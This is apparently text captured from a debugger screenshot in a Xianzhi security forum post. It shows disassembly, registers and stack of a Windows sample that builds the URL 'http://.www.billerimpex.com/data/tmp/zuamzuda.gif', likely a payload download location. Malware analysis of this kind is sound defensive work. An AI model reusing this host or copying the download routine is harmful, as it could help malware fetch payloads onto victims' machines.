 002F488E . FF15 B400300 call dword ptr ds:[<&KERNEL32.lstrcpyW lstrcpyW
002F4894 . 8D85 E0EDFFF lea eax,[local.1160]
002F489A . 50 push eax <%s> = ""
002F489B . 8D85 E0EBFFF lea eax,[local.1288]
002F48A1 . 50 push eax <%s> = ""
002F48A2 . 8D85 E0E9FFF lea eax,[local.1416]
002F48A8 . 50 push eax <%s> = ""
002F48A9 . 8D85 E0E7FFF lea eax,[local.1544]
002F48AF . 50 push eax <%s> = ""
002F48B0 . 53 push ebx <%s> = "http://.www.billerimpex.com"
002F48B1 . 8D85 E0EFFFF lea eax,[local.1032]
002F48B7 . 68 D8463000 push _001E000.003046D8 Format = "%s/%s/%s/%s.%s"
002F48BC . 50 push eax s = 015EDF00
002F48BD . FF15 FC01300 call dword ptr ds:[<&USER32.wsprintfW> wsprintfW
002F48C3 . 83C4 1C add esp,0x1C
002F48C6 . 8D8D E0EFFFF lea ecx,[local.1032]
002F48CC . E8 B1FDFFFF call _001E000.002F4682
002F48D1 > 5E pop esi 015EDF00
002F48D2 . 5B pop ebx 015EDF00
ds:[003001FC]=7654426D (user32.wsprintfW)
寄存器 (FPU)
EAX 015EDF00
ECX 77148C2E kernel32.77148C2E
EDX 015EDD08
EBX 015EF140
ESP 015ED6DC
EBP 015EEF20
ESI 015EEF3C
EDI 0000002A
EIP 002F48BD _001E000.002F48BD
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000
EFL 00000246 (NO,NB,E,BE,NS,PE,GE
ST0 empty 0.0
ST1 empty 0.0
地址 HEX 数据 ASCII
015EDF00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
015EDF10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
015EDF20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
015EDF30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
015EDF40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
015EDF50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
015EDF60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
015EDF70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
015EDF80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
015EDF90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
015EDFA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
015ED6DC · 015EDF00 s = 015EDF00
015ED6E0 · 003046D8 Format = "%s/%s/%s/%s.%s"
015ED6E4 · 015EF140 <%s> = "http://.www.billerimpex.com"
015ED6E8 · 015ED700 <%s> = "data"
015ED6EC · 015ED900 <%s> = "tmp"
015ED6F0 · 015EDB00 <%s> = "zuamzuda"
015ED6F4 · 015EDD00 <%s> = "gif"
015ED6F8 · 00000015
015ED6FC · 00000014
015ED700 · 00610064
015ED704 · 00610074
015ED708 · 00000000
015ED70C · 00000000
先知社区
M1 M2 M3 M4 M5 Command: ESP EBP NONE